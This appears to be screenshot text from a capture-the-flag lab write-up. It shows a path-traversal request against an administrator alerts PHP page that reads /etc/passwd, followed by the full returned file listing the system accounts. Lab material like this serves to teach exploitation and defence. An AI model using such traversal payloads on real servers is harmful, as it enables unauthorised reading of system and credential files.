 10.10.181.238/45kra24zxs28v3yd/administrator/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd
8
Field configuration:
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd
Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-
proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false lxd:x:106:65534::/var/lib/lxd/:/bin/false messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin milesdyson:x:1001:1001:,,,:/home/milesdyson:/bin/bash dovecot:x:111:119:Dovecot mail
server,,,:/usr/lib/dovecot:/bin/false dovenull:x:112:120:Dovecot login user,,,:/nonexistent:/bin/false postfix:x:113:121::/var/spool/postfix:/bin/false mysql:x:114:123:MySQL Server,,,:/nonexistent:/bin/false